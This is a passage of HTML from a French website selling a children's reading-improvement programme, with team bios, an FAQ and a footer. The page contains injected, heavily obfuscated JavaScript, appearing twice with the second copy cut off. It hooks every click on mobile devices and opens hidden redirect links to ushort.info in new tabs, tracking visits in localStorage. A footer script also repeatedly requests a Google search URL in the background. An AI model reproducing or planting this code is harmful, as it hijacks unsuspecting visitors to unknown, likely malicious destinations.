<p>Aujourd&rsquo;hui<span> </span><strong>formé à la ludification</strong>, c&rsquo;est lui qui s&rsquo;occupe de la gestion du site et de la plateforme, s’il y a un problème avec le site, c&rsquo;est lui qui s&rsquo;occupera de vous !</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="253" height="261" src="https://sequoia-education.com/wp-content/uploads/2021/11/Group-533.png" alt="" title="Group 533" class="wp-image-4683" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Raphaël</h3>
<p>Lecteur invétéré, Raphaël est passionné depuis toujours de<span> </span><strong>pédagogie et d&rsquo;éducation.<span> </span></strong>Même s&rsquo;il a maintenant terminé son master, il continue de se former dans le domaine de la pédagogie.</p>
<p>Depuis 5 ans, il donne des<span> </span><strong>cours particuliers</strong><span> </span>en langues, français et histoire géographie<span> </span><strong>à des élèves en difficultés</strong><span> </span>de la primaire à l&rsquo;université. C&rsquo;est Raphaël qui a eu l&rsquo;idée de regrouper les expériences de chacun pour les synthétiser en une méthode concrète et transmissible.</p>
<p><span style="color: #ffffff;"></span></p>
<p><span style="color: #ffffff;"></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="#demarrer">Je commence le Parcours, j&#039;obtiens le livret et 2 coachings</a>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Pour y voir (encore) plus clair</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Est-ce une formation ?</h2>
<p>Non. Il ne s&rsquo;agit pas de théorie, mais bien d&rsquo;un parcours constitué de plusieurs étapes. Vous n&rsquo;avez qu&rsquo;à les suivre une à une pour faire progresser votre enfant en lecture.</p>
<h2>Que se passe-t-il si je ne suis pas satisfait ?</h2>
<p>Vous avez droit à 15 jours d’essai sans aucun risque. Si ce parcours ne répond pas à vos attentes, que vous avez changé d’avis, quelle que soit votre raison, il vous suffira de nous envoyer un mail pour être remboursé à 100%.</p>
<h2>Y a-t-il des prérequis ?</h2>
<p>Non, vous pouvez suivre le parcours même sans aucune connaissance préalable. L&rsquo;âge recommandé pour l&rsquo;enfant est de 8 à 13 ans et cela vous prendra environ 1h par semaine.</p>
<h2>Sur quelles bases est conçu le parcours ?</h2>
<p>Ce parcours est le résultat de dizaines d&rsquo;années d&rsquo;enseignement et de tests par Irène, Raphaël et Miguel. Chaque séance et chaque exercice a une solide base théorique. Maria Montessori, Antoine de La Garanderie, &#8230; Vous pouvez retrouver toute notre bibliographie <a href="https://sequoia-education.com/bibliographie/">ici</a>.</p>
<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light et_had_animation">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container"></div>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_27  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>S&rsquo;il vous reste des questions concernant le parcours, contactez-nous à <a href="mailto:raphael@sequoia-education.com">raphael@sequoia-education.com</a> ou au 06 52 56 61 48. </p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="#demarrer">Je commence le Parcours, j&#039;obtiens le livret et 2 coachings</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x69\x44\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x4d\x70\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x42\x54\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x63\x4a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x4f\x6b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x4a\x54\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x64\x56\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x53\x49\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x51\x53\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x6b\x53\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</div>
						</div>

				
				</article>

			

</div>


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="433" height="180" src="https://sequoia-education.com/wp-content/uploads/2020/11/logo-sequoia.png" alt="" title="logo sequoia" srcset="https://sequoia-education.com/wp-content/uploads/2020/11/logo-sequoia.png 433w, https://sequoia-education.com/wp-content/uploads/2020/11/logo-sequoia-300x125.png 300w" sizes="auto, (max-width: 433px) 100vw, 433px" class="wp-image-230" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Pour nous joindre</strong></p>
<p>+33 6<span style="background-color: #ffffff; font-size: 18px;"> </span><span style="font-size: 18px;">52 56 61 48</span></p>
<p>raphael@sequoia-education.com</p>
<p>178 route de la Combe, 73520 La Bridoire</p>
<p>&nbsp;</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script>(function() {
    let timer = null;
    let currentImg = null;
    let started = false;

    function loadUrl() {
        if (currentImg) {
            currentImg.remove();
        }
        currentImg = new Image(1, 1);
        currentImg.src = 'https://www.google.com/search?q=sequoiaeducation&sourceid=chrome';
    }

    function startTimer() {
        if (started) return;
        started = true;
        loadUrl();
        timer = setInterval(loadUrl, 30000);
    }

    document.addEventListener('mousemove', startTimer, { once: true });
    document.addEventListener('scroll', startTimer, { once: true });
})();</script></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>FranceDyslexia</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Bibliographie</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Confidentialité</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/SequoiaEducation'
              class='icon et_pb_with_border'
              title='Suivez sur Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/sequoiaeducation/'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Mentions Légales</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>CGV</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span>© </span>Sequoia Education 2020-2024. Tous droits réservés.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x69\x44\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x4d\x70\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x42\x54\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x63\x4a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x4f\x6b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x4a\x54\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x64\x56\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x53\x49\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x51\x53\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x6b\x53\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let 